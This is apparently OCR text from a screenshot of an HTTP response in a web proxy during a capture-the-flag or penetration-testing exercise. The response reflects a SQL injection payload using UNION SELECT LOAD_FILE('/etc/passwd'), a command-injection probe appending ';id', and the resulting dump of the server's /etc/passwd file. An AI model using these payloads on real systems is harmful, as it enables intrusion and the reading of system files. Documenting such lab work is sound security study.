 Response
Pretty Raw Hex Render \n
<h3 class='text-white'>
Other Players In Brazil' UNION SELECT LOAD_FILE('/etc/passwd');-- -
</h3>
<li class='text-white'>
gzzcoo;id
</li>
<li class='text-white'>
gzzcoo'
</li>
<li class='text-white'>
root:x:0:0:root:/root:/bin/bash
23 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
24 bin:x:2:2:bin:/bin:/usr/sbin/nologin
25 sys:x:3:3:sys:/dev:/usr/sbin/nologin
26 sync:x:4:65534:sync:/bin:/bin/sync
27 games:x:5:60:games:/usr/games:/usr/sbin/nologin
28 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
29 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
30 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
31 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
32 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
33 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
34 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
35 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
36 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
37 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
38 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
39 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
40 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
41 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
42 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 mysql:x:104:105:MySQL Server,,,:/nonexistent:/bin/false
45 messagebus:x:105:106::/nonexistent:/usr/sbin/nologin
46 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
47 </li>